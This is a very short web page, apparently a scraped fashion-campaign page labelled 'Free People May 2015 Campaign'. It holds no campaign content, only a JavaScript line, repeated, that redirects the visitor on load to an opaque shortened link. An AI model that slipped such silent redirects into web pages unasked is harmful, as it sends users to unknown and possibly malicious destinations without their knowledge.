
Free People May 2015 Campaign
May 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";